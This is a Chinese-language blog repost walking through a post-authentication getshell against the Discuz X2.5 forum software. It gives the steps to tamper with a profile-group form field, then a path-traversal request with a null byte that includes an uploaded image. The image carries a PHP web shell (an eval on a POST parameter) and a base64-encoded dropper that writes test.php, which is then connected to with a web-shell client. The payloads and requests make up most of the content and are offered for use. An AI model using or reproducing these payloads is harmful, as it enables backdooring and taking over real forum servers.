溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

這篇文章主要介紹了discuz 最新后臺getshell的示例分析,具有一定借鑒價值,感興趣的朋友可以參考下,希望大家閱讀完這篇文章之后大有收獲,下面讓小編帶著大家一起了解一下。



用戶 – 用戶欄目 – 欄目分組 – 提交 – 抓包 (我就是在這步出錯的,一定要提交,不然抓到的數據包不一樣)

1 | Content-Disposition: form-data; name="settingnew[profilegroupnew][base][available]" |

改為

1 | Content-Disposition: form-data; name="settingnew[profilegroupnew][plugin][available]" |

訪問

1 | /home.php?mod=spacecp&id=../../robots.txt%0057 |

本地測試dzx2.5抓包 把base改為下圖中的plugin

測試環境中,上傳的一句話***菜刀連接失敗,最后改為了base64加密

//加密前的內容

<?php @eval(fputs(fopen('./test.php','w+'),'<?php eval($_POST[c]);?>');));?>

//加密后的內容

<?php @eval(base64_decode('ZnB1dHMoZm9wZW4oJy4vdGVzdC5waHAnLCd3KycpLCc8P3BocCBldmFsKCRfUE9TVFtjXSk7Pz4nKTs='));?>合成圖片***,上傳,

/home.php?mod=spacecp&id=../../圖片馬地址%0057

在當前目錄下生成了test.php,菜刀連接之...

感謝你能夠認真閱讀完這篇文章,希望小編分享的“discuz 最新后臺getshell的示例分析”這篇文章對大家有幫助,同時也希望大家多多支持億速云,關注億速云行業資訊頻道,更多相關知識等著你來學習!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。